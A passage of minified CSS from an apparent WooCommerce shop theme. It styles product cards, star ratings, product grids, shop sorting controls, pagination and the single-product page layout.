.thumbnail-buttons>*:nth-child(2){-webkit-transform:translateX(6px);transform:translateX(6px);opacity:0}.thumbnail-wrapper .thumbnail-buttons>*:nth-child(3){-webkit-transform:translateX(8px);transform:translateX(8px);-webkit-transition-delay:0.04s;transition-delay:0.04s;opacity:0}.thumbnail-wrapper .thumbnail-buttons a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.125rem;line-height:1.125rem;text-decoration:none;width:1.625rem;height:1.625rem;color:currentColor;background-color:var(--color-white);border-radius:50%;-webkit-transition:background-color 0.15s cubic-bezier(.25,.1,.25,1);transition:background-color 0.15s cubic-bezier(.25,.1,.25,1)}@media screen and (min-width:576px){.thumbnail-wrapper .thumbnail-buttons a{font-size:1.25rem;line-height:1.25rem;width:2rem;height:2rem}}.thumbnail-wrapper .thumbnail-buttons a i{line-height:1;text-shadow:0 0 0 currentColor}.thumbnail-wrapper .thumbnail-buttons a:hover{background-color:var(--color-gray-100)}.thumbnail-wrapper .thumbnail-buttons .wishlist-button a{font-size:0}.thumbnail-wrapper .thumbnail-buttons .wishlist-button a::before{font-family:"klbtheme";font-size:1.125rem;line-height:1.125rem;text-shadow:0 0 0 currentColor;-webkit-transition:color 0.15s cubic-bezier(.25,.1,.25,1);transition:color 0.15s cubic-bezier(.25,.1,.25,1);content:"\e812"}@media screen and (min-width:576px){.thumbnail-wrapper .thumbnail-buttons .wishlist-button a::before{font-size:1.375rem;line-height:1.375rem}}.thumbnail-wrapper .thumbnail-buttons .wishlist-button a:hover{color:var(--color-red-600);background-color:var(--color-red-50)}@media screen and (min-width:576px){.thumbnail-wrapper .thumbnail-buttons .compare-button a{font-size:1.1875rem}}.thumbnail-wrapper .product-cart{position:absolute;right:0;bottom:-.375rem;z-index:2}.thumbnail-wrapper .product-cart .ajax-quantity{--qty-size:2rem;-webkit-box-shadow:0 20px 25px -5px rgb(0 0 0 / .1019607843),0 8px 10px -6px rgb(0 0 0 / .1019607843);box-shadow:0 20px 25px -5px rgb(0 0 0 / .1019607843),0 8px 10px -6px rgb(0 0 0 / .1019607843)}.thumbnail-wrapper .product-cart .ajax-quantity .quantity-button{font-size:1.125rem;line-height:1}.product-rating{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-rating .star-rating{top:.0625rem}.product-rating .rating-count{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1;margin-left:.5rem}.product-rating .rating-count .rating{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.8125rem;font-weight:600;line-height:0;height:1.4375rem;padding-left:.25rem;padding-right:.25rem;border-radius:var(--theme-site-border-radius);border:1px solid var(--color-gray-300);margin-right:.375rem}.product-rating .rating-count .count-text{font-size:.75rem;color:var(--color-gray-500)}.star-rating{--font-size:0.6875rem;--lt-spacing:0.0625rem;position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1;overflow:hidden}.star-rating::before{font-family:"klbtheme";content:"\e818\e818\e818\e818\e818";font-size:var(--font-size);letter-spacing:var(--lt-spacing);color:var(--color-gray-300)}.star-rating span{position:absolute;font-size:0;overflow:hidden}.star-rating span::before{font-family:"klbtheme";content:"\e818\e818\e818\e818\e818";font-size:var(--font-size);letter-spacing:var(--lt-spacing);color:var(--color-yellow-400)}.product-progress .site-progress-bar{margin-bottom:.3125rem}.product-progress .product-progress-detail{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.375rem;text-align:center}.product-progress .product-progress-detail p{font-size:.75rem;color:var(--color-gray-500);margin-bottom:0}.product-progress .product-progress-detail span{font-family:var(--theme-product-title-font);font-size:.875rem;font-weight:700;letter-spacing:-1px}@media screen and (min-width:576px){.product-progress .product-progress-detail span{font-size:1rem}}.product-footer{margin-top:.625rem}.product-footer.bordered{border-top:1px solid var(--color-gray-200);padding-top:.75rem;margin-top:.75rem}.product-footer>*+*{border-top:1px solid var(--color-gray-200);padding-top:1rem;margin-top:.875rem}.product-footer .site-countdown .countdown-separator{margin-left:.3125rem;margin-right:.3125rem}.product-footer .site-countdown .countdown-item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:1.625rem;height:1.625rem;background-color:var(--color-gray-100);border:1px solid var(--color-gray-200);border-radius:var(--theme-site-border-radius)}.product-footer .site-countdown .countdown-item>*{font-weight:600;color:var(--color-gray-600)}.site-featured-product{border:.125rem solid var(--color-red-600);border-radius:calc(var(--theme-site-border-radius) + 0.125rem);padding:.9375rem}@media screen and (min-width:576px){.site-featured-product{border-width:.25rem;padding:1.875rem}}.site-featured-product.style-1 .product .product-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.site-featured-product.style-1 .product .product-inner>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%}@media screen and (min-width:576px){.site-featured-product.style-1 .product .product-inner>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:50%}.site-featured-product.style-1 .product .product-inner>*.thumbnail-wrapper{width:57%;margin-right:1.25rem;margin-bottom:0}.site-featured-product.style-1 .product .product-inner>*.content-wrapper{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.site-featured-product.style-1 .product .product-inner>*.content-wrapper .product-title{font-size:1.25rem;font-weight:600}.site-featured-product.style-1 .product .product-inner>*.content-wrapper .product-price-wrapper{margin-bottom:.625rem}.site-featured-product.style-1 .product .product-inner>*.content-wrapper .product-price-wrapper .price{font-size:2rem}}.site-featured-product.style-1 .product .product-inner>*.content-wrapper .product-excerpt{font-size:.8125rem;color:var(--color-gray-600)}.site-featured-product.style-1 .product .product-inner>*.content-wrapper .product-progress{border-top:1px solid var(--color-gray-200);margin-top:1.25rem;padding-top:1.25rem;margin-bottom:1.25rem}.site-featured-product.style-1 .product .product-inner>*.content-wrapper .product-cart{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.625rem}.site-featured-product.style-1 .product .product-inner>*.content-wrapper .product-cart>*{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.site-featured-product.style-2 .product .content-wrapper .product-title{font-weight:600}.site-featured-product.style-2 .product .content-wrapper .product-excerpt{font-size:.8125rem;color:var(--color-gray-600)}.site-featured-product.style-2 .product .content-wrapper .product-progress{border-top:1px solid var(--color-gray-200);margin-top:1.25rem;padding-top:1.25rem;margin-bottom:1.25rem}@media screen and (min-width:576px){.site-featured-product.style-2 .product .content-wrapper .product-price-wrapper .price{font-size:1.625rem}}.site-featured-product.style-2 .product .content-wrapper .product-cart{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.625rem}.site-featured-product.style-2 .product .content-wrapper .product-cart>*{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}@media screen and (min-width:576px){.product-extra-padding .product .product-wrapper{padding:1.25rem!important}}.products:not(.slick-slider){position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.products:not(.slick-slider)>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%}.products:not(.slick-slider).column-1>*{width:100%}.products:not(.slick-slider).column-2>*{width:50%}.products:not(.slick-slider).column-3>*{width:33.33333333%}.products:not(.slick-slider).column-4>*{width:25%}.products:not(.slick-slider).column-5>*{width:20%}.products:not(.slick-slider).column-6>*{width:16.66666667%}@media screen and (min-width:576px){.products:not(.slick-slider).sm-column-1>*{width:100%}.products:not(.slick-slider).sm-column-2>*{width:50%}.products:not(.slick-slider).sm-column-3>*{width:33.33333333%}.products:not(.slick-slider).sm-column-4>*{width:25%}.products:not(.slick-slider).sm-column-5>*{width:20%}.products:not(.slick-slider).sm-column-6>*{width:16.66666667%}}@media screen and (min-width:992px){.products:not(.slick-slider).md-column-1>*{width:100%}.products:not(.slick-slider).md-column-2>*{width:50%}.products:not(.slick-slider).md-column-3>*{width:33.33333333%}.products:not(.slick-slider).md-column-4>*{width:25%}.products:not(.slick-slider).md-column-5>*{width:20%}.products:not(.slick-slider).md-column-5>* .product-title{font-size:calc(var(--theme-product-title-font-size) - 0.0625rem)}.products:not(.slick-slider).md-column-5>* .product-title a{text-underline-offset:.125rem}.products:not(.slick-slider).md-column-6>*{width:16.66666667%}.products:not(.slick-slider).md-column-6>* .product-title{font-size:calc(var(--theme-product-title-font-size) - 0.0625rem)}.products:not(.slick-slider).md-column-6>* .product-title a{text-underline-offset:.125rem}}@media screen and (min-width:1200px){.products:not(.slick-slider).lg-column-1>*{width:100%}.products:not(.slick-slider).lg-column-2>*{width:50%}.products:not(.slick-slider).lg-column-3>*{width:33.33333333%}.products:not(.slick-slider).lg-column-4>*{width:25%}.products:not(.slick-slider).lg-column-5>*{width:20%}.products:not(.slick-slider).lg-column-6>*{width:16.66666667%}}.products:not(.slick-slider).list-style .product-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.products:not(.slick-slider).list-style .product-inner>*{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.products:not(.slick-slider).list-style .product-inner>*.thumbnail-wrapper{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:5.375rem;padding:0;margin-bottom:0;margin-right:.9375rem}.products:not(.slick-slider).list-style .product-inner>*.content-wrapper .product-title{font-size:.875rem;margin-bottom:.5rem}.products:not(.slick-slider).list-style .product-inner>*.content-wrapper .price{font-size:1.25rem}.products:not(.slick-slider).list-style.base-list .product-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1.25rem}@media screen and (min-width:576px){.products:not(.slick-slider).list-style.base-list .product-wrapper{gap:2.5rem}}.products:not(.slick-slider).list-style.base-list .product-wrapper .product-excerpt{font-size:.8125rem;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;color:var(--color-gray-600)}@media screen and (min-width:576px){.products:not(.slick-slider).list-style.base-list .product-wrapper .product-excerpt{width:18.75rem}}.products:not(.slick-slider).list-style.base-list .product-inner{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.products:not(.slick-slider).list-style.base-list .product-inner .thumbnail-wrapper{width:35%;margin-right:.625rem}@media screen and (min-width:576px){.products:not(.slick-slider).list-style.base-list .product-inner .thumbnail-wrapper{margin-right:2.5rem}}.products:not(.slick-slider).list-style.base-list .product-inner .content-wrapper .product-title{font-size:.9375rem}@media screen and (min-width:576px){.products:not(.slick-slider).list-style.xs-list .product-inner>*.thumbnail-wrapper{width:3.5rem;margin-right:.9375rem}}.products:not(.slick-slider).list-style.xs-list .product-inner>*.content-wrapper{line-height:1}@media screen and (min-width:576px){.products:not(.slick-slider).list-style.xs-list .product-inner>*.content-wrapper .product-title{font-size:.75rem;margin-bottom:.25rem}.products:not(.slick-slider).list-style.xs-list .product-inner>*.content-wrapper .product-title a{text-underline-offset:.1875rem}}@media screen and (min-width:576px){.products:not(.slick-slider).list-style.xs-list .product-inner>*.content-wrapper .price{font-size:.9375rem}}@media screen and (min-width:576px){.products:not(.slick-slider).sm-list-style .product-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.products:not(.slick-slider).sm-list-style .product-inner>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:48%}.products:not(.slick-slider).sm-list-style .product-inner .thumbnail-wrapper{margin-right:.9375rem;margin-bottom:0}}@media screen and (min-width:992px){.products:not(.slick-slider).md-list-style .product-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.products:not(.slick-slider).md-list-style .product-inner>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:48%}.products:not(.slick-slider).md-list-style .product-inner .thumbnail-wrapper{margin-right:.9375rem;margin-bottom:0}}@media screen and (min-width:1200px){.products:not(.slick-slider).lg-list-style .product-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.products:not(.slick-slider).lg-list-style .product-inner>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}}.products-separate-top .product+.product{border-top:1px solid var(--color-gray-200)}.products-separate-left .product+.product{border-left:1px solid var(--color-gray-200)}.products-separate-right .product+.product{border-right:1px solid var(--color-gray-200)}.woocommerce-breadcrumb{margin-top:.625rem}@media screen and (min-width:576px){.woocommerce-breadcrumb{margin-top:1.25rem}}.woocommerce-breadcrumb ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.375rem;list-style:none;margin:0;padding:0}.woocommerce-breadcrumb ul li{font-size:.75rem}.woocommerce-breadcrumb ul li a{position:relative;text-decoration:none;color:var(--color-gray-400)}.woocommerce-breadcrumb ul li a::after{font-family:"klbtheme";content:"\e82f";margin-left:.25rem}.woocommerce-page-header{margin-bottom:.625rem}.before-shop-loop{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;background-color:var(--color-gray-100);border-radius:var(--theme-site-border-radius);padding:.625rem;padding-left:.9375rem;padding-right:.9375rem;margin-bottom:.625rem;z-index:3}.before-shop-loop .filter-wide-button{position:static;margin-right:.9375rem}.before-shop-loop .filter-wide-button>a{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.8125rem;font-weight:500;color:currentColor;text-decoration:none}.before-shop-loop .filter-wide-button>a::after{font-family:"klbtheme";font-size:1.125rem;margin-left:.5rem;content:"\e82c";border:0}.before-shop-loop .filter-wide-button .dropdown-menu{width:100%;border-color:var(--color-gray-200);-webkit-box-shadow:0 20px 25px -5px rgb(0 0 0 / .1019607843),0 8px 10px -6px rgb(0 0 0 / .1019607843);box-shadow:0 20px 25px -5px rgb(0 0 0 / .1019607843),0 8px 10px -6px rgb(0 0 0 / .1019607843);margin-top:-.1875rem;padding:2.5rem}.before-shop-loop .filter-wide-button .dropdown-menu-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-1.875rem;margin-right:-1.875rem}.before-shop-loop .filter-wide-button .dropdown-menu-inner>*{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;padding-left:1.875rem;padding-right:1.875rem}.before-shop-loop .filter-wide-button .dropdown-menu-inner>*+*{border-left:.0625rem solid var(--color-gray-200)}.before-shop-loop .filter-wide-button .dropdown-menu-inner>* .widget-title{font-size:.6875rem;text-transform:uppercase;color:var(--color-gray-400)}.before-shop-loop .filter-button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.8125rem;font-weight:600;text-decoration:none;color:currentColor;margin-right:.9375rem}@media screen and (min-width:992px){.before-shop-loop .filter-button{display:none}}.before-shop-loop .filter-button i{font-size:1.125rem;line-height:1;margin-right:.25rem}.before-shop-loop .woocommerce-result-count{display:none;font-size:.75rem;color:var(--color-gray-500);margin-bottom:0}@media screen and (min-width:576px){.before-shop-loop .woocommerce-result-count{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}}.before-shop-loop .sorting-button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:.8125rem;border-left:1px solid var(--color-gray-300)}.before-shop-loop .sorting-button>span{font-size:.8125rem;font-weight:600;margin-left:.375rem}.before-shop-loop .sorting-button>i{font-size:1.25rem;line-height:1}@media screen and (min-width:576px){.before-shop-loop .sorting-button{display:none}}.before-shop-loop .shop-sorting-wrapper{display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (min-width:576px){.before-shop-loop .shop-sorting-wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}}@media screen and (max-width:575.98px){.before-shop-loop .shop-sorting-wrapper{position:absolute;width:100%;top:calc(100% - 0.1875rem);left:0;padding-top:.5rem;padding-bottom:.5rem;padding-left:.9375rem;padding-right:.9375rem;background-color:var(--color-gray-100);border-top:1px solid var(--color-gray-200);border-bottom-left-radius:var(--theme-site-border-radius);border-bottom-right-radius:var(--theme-site-border-radius)}.before-shop-loop .shop-sorting-wrapper.active{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}}.before-shop-loop .sorting-products,.before-shop-loop .sorting-per-page{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1}.before-shop-loop .sorting-products>span,.before-shop-loop .sorting-per-page>span{font-size:.75rem;font-weight:500;color:var(--color-gray-400);margin-right:.375rem}.before-shop-loop .sorting-products select,.before-shop-loop .sorting-per-page select{font-size:.75rem;height:auto;background-color:#fff0;-webkit-box-shadow:none;box-shadow:none;border:0}.before-shop-loop .sorting-products select:focus,.before-shop-loop .sorting-products select::after,.before-shop-loop .sorting-per-page select:focus,.before-shop-loop .sorting-per-page select::after{-webkit-box-shadow:none;box-shadow:none;outline:none}.before-shop-loop .sorting-per-page{padding-left:.625rem;margin-left:.625rem;border-left:1px solid var(--color-gray-300)}.before-shop-loop .product-views-buttons{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.1875rem;margin-left:1.25rem}.before-shop-loop .product-views-buttons a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.125rem;width:1.75rem;height:1.75rem;border-radius:var(--theme-site-border-radius);color:var(--color-gray-500);-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}@media screen and (min-width:576px){.before-shop-loop .product-views-buttons a{width:1.875rem;height:1.875rem}}.before-shop-loop .product-views-buttons a i{line-height:1}.before-shop-loop .product-views-buttons a:not(.active):hover{color:var(--color-gray-900)}.before-shop-loop .product-views-buttons a.active{color:var(--color-gray-900);background-color:var(--color-gray-300)}.shop-products-wrapper{position:relative;overflow:hidden}.shop-products-wrapper.border-block{border-radius:var(--theme-site-border-radius)}.shop-products-wrapper.border-block .product{border-bottom:1px solid var(--color-gray-200)}.shop-products-wrapper.border-block .product+.product{border-left:1px solid var(--color-gray-200)}.woocommerce-pagination{margin-top:.9375rem}@media screen and (min-width:576px){.woocommerce-pagination{margin-top:1.875rem}}.woocommerce-pagination ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:.125rem;list-style:none;margin:0;padding:0}.woocommerce-pagination ul li a{text-decoration:none;color:currentColor;-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}.woocommerce-pagination ul li>*{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:.8125rem;font-weight:600;line-height:.8125rem;width:1.75rem;height:1.75rem;background-color:var(--color-gray-100);border-radius:var(--theme-site-border-radius)}@media screen and (min-width:576px){.woocommerce-pagination ul li>*{font-size:.875rem;width:2.125rem;height:2.125rem}}.woocommerce-pagination ul li>*:not(.current):hover,.woocommerce-pagination ul li>*:not(.prev):hover,.woocommerce-pagination ul li>*:not(.next):hover,.woocommerce-pagination ul li>*:not(.dots):hover{background-color:var(--color-gray-200)}.woocommerce-pagination ul li>*.dots{font-size:1rem;line-height:1rem;background-color:transparent!important}.woocommerce-pagination ul li>*.prev,.woocommerce-pagination ul li>*.next{font-size:1.25rem;background-color:transparent!important}@media screen and (min-width:576px){.woocommerce-pagination ul li>*.prev,.woocommerce-pagination ul li>*.next{font-size:1.5rem}}.woocommerce-pagination ul li>*.current{color:var(--color-white);background-color:var(--theme-primary-color)!important}.single-product-wrapper{position:relative;gap:1.25rem}@media screen and (min-width:576px){.single-product-wrapper{gap:2.5rem}}.single-product-wrapper .column{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%;min-width:0}@media screen and (min-width:992px){.single-product-wrapper.style-1 .column{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;width:50%}}.single-product-wrapper .woocommerce-product-gallery img{width:100%}.single-product-wrapper .woocommerce-product-gallery #product-images{margin-bottom:.9375rem}.single-product-wrapper .woocommerce-product-gallery #product-thumbnails{margin-left:-.1875rem;margin-right:-.1875rem}.single-product-wrapper .woocommerce-product-gallery #product-thumbnails .slider-item{position:relative;padding-left:.1875rem;padding-right:.1875rem}.single-product-wrapper .woocommerce-product-gallery #product-thumbnails .slider-item .slider-image{position:relative;padding:.3125rem;cursor:pointer;overflow:hidden}.single-product-wrapper .woocommerce-product-gallery #product-thumbnails .slider-item .slider-image::before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;border:1px solid var(--color-gray-200);border-radius:calc(var(--theme-site-border-radius) + 0.125rem)}.single-product-wrapper .woocommerce-product-gallery #product-thumbnails .slider-item .slider-image img{border-radius:var(--theme-site-border-radius)}.single-product-wrapper .woocommerce-product-gallery #product-thumbnails .slider-item.slick-current .slider-image::before{border-color:var(--color-gray-900)}.single-product-wrapper .woocommerce-product-gallery.woocommerce-product-gallery{position:relative}@media screen and (min-width:576px){.single-product-wrapper .woocommerce-product-gallery.woocommerce-product-gallery.vertical{padding-left:7.5rem}.single-product-wrapper .woocommerce-product-gallery.woocommerce-product-gallery.vertical .product-thumbnail-items{position:absolute;width:5rem;top:0;left:0}.single-product-wrapper .woocommerce-product-gallery.woocommerce-product-gallery.vertical .product-thumbnail-items #product-thumbnails{margin-left:0;margin-right:0;margin-top:-.1875rem;margin-bottom:-.1875rem}.single-product-wrapper .woocommerce-product-gallery.woocommerce-product-gallery.vertical .product-thumbnail-items #product-thumbnails .slider-item{padding-left:0;padding-right:0;padding-top:.1875rem;padding-bottom:.1875rem}}.single-product-wrapper .product_title{font-size:1.5rem}@media screen and (min-width:576px){.single-product-wrapper .product_title{font-size:2.375rem;margin-bottom:.9375rem}}.single-product-wrapper .product-meta{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.625rem;border-bottom:1px solid var(--color-gray-200);padding-bottom:.625rem;margin-bottom:1.25rem}@media screen and (min-width:576px){.single-product-wrapper .product-meta{gap:.875rem}}.single-product-wrapper .product-meta>*+*::before{content:"";display:block;width:.0625rem;height:.875rem;background-color:var(--color-gray-200);margin-right:.625rem}@media screen and (min-width:576px){.single-product-wrapper .product-meta>*+*::before{margin-right:.875rem}}.single-product-wrapper .product-meta .product-store{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.8125rem}.single-product-wrapper .product-meta .product-store span{color:var(--color-gray-500);margin-right:.1875rem}.single-product-wrapper .product-meta .product-store a{font-weight:600;color:currentColor;text-decoration:none}.single-product-wrapper .product-meta .product-sku{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.8125rem}.single-product-wrapper .product-meta .product-sku span{color:var(--color-gray-500);margin-right:.1875rem}.single-product-wrapper .product-meta .product-sku p{font-weight:500;margin-bottom:0}.single-product-wrapper .product-excerpt{font-size:.875rem;color:var(--color-gray-600);margin-bottom:1.25rem}@media screen and (min-width:576px){.single-product-wrapper .product-excerpt{margin-bottom:2.1875rem}}.single-product-wrapper .product-price-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:1.25rem;margin-bottom:1.25rem}.single-product-wrapper .product-price-wrapper .product-price{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.single-product-wrapper .product-price-wrapper .product-price .sale-percentage{margin-bottom:.25rem}.single-product-wrapper .product-price-wrapper .product-price .price{font-size:1.75rem;margin-bottom:.25rem}@media screen and (min-width:576px){.single-product-wrapper .product-price-wrapper .product-price .price{font-size:1.875rem}}.single-product-wrapper .product-price-wrapper .product-recomended{gap:.625rem}@media screen and (min-width:576px){.single-product-wrapper .product-price-wrapper .product-recomended{margin-bottom:.9375rem}}.single-product-wrapper .product-price-wrapper .product-recomended p{max-width:9.375rem;margin-bottom:0}.single-product-wrapper .product-price-wrapper+form.cart{border-top:1px solid var(--color-gray-200);padding-top:.625rem}.single-product-wrapper .product-counter{-ms-flex-wrap:wrap;flex-wrap:wrap}.single-product-wrapper .product-counter>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%}@media screen and (min-width:576px){.single-product-wrapper .product-counter>span{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.single-product-wrapper .product-counter>.product-countdown{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}}.single-product-wrapper .product-counter .site-countdown .countdown-item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:1.75rem;height:1.75rem;background-color:var(--color-orange-100);border:1px solid var(--color-orange-200);border-radius:var(--theme-site-border-radius)}@media screen and (min-width:576px){.single-product-wrapper .product-counter .site-countdown .countdown-item{width:2.125rem;height:2.125rem}}.single-product-wrapper .product-counter .site-countdown .countdown-item>*{font-weight:600;color:var(--color-orange-700)}@media screen and (min-width:576px){.single-product-wrapper .product-counter .site-countdown .countdown-item>*{font-size:.8125rem}}@media screen and (max-width:575.98px){.single-product-wrapper .product-counter strong{display:block}}.single-product-wrapper form.cart{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.625rem;margin-bottom:1.875rem}.single-product-wrapper form.cart table{width:100%}.single-product-wrapper form.cart table td{font-size:.8125rem;padding-top:.9375rem;padding-bottom:.9375rem}.single-product-wrapper form.cart table td.label{width:5.625rem;color:var(--color-gray-400)}.single-product-wrapper form.cart table td.value{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.1875rem}.single-product-wrapper form.cart table td.value .item-select{position:relative}.single-product-wrapper form.cart table td.value .item-select label{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:600;min-width:3.75rem;height:1.875rem;padding-left:.5rem;padding-right:.5rem;border:1px solid var(--color-gray-200);border-radius:var(--theme-site-border-radius);cursor:pointer;-webkit-transition:all 0.1s cubic-bezier(.25,.1,.25,1);transition:all 0.1s cubic-bezier(.25,.1,.25,1)}.single-product-wrapper form.cart table td.value .item-select label:hover{border-color:var(--color-gray-300)}.single-product-wrapper form.cart table td.value .item-select input{position:absolute;opacity:0;left:-9999px}.single-product-wrapper form.cart table td.value .item-select input:checked+label{color:var(--theme-primary-color);border-color:var(--theme-primary-color)}.single-product-wrapper form.cart .quantity{--qty-size:2.625rem;border:1px solid var(--color-gray-300);border-radius:var(--theme-site-border-radius);-webkit-box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);box-shadow:0 1px 2px rgb(0 0 0 / .0470588235)}@media screen and (min-width:576px){.single-product-wrapper form.cart .quantity{--qty-size:2.875rem}.single-product-wrapper form.cart .quantity input{font-size:.9375rem}.single-product-wrapper form.cart .quantity>*{width:2.5rem}.single-product-wrapper form.cart .quantity>*.quantity-button{width:auto;min-width:2.25rem}}.single-product-wrapper form.cart .btn{min-width:10rem}@media screen and (min-width:576px){.single-product-wrapper form.cart .btn{height:2.875rem}}.single-product-wrapper .product-notices{border:1px solid var(--color-gray-200);border-radius:var(--theme-site-border-radius);margin-bottom:1.25rem}@media screen and (min-width:576px){.single-product-wrapper .product-notices{margin-bottom:1.875rem}}.single-product-wrapper .product-notices ul{list-style:none;margin:0;padding:0}.single-product-wrapper .product-notices ul li{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;color:var(--color-gray-500);padding:.75rem}.single-product-wrapper 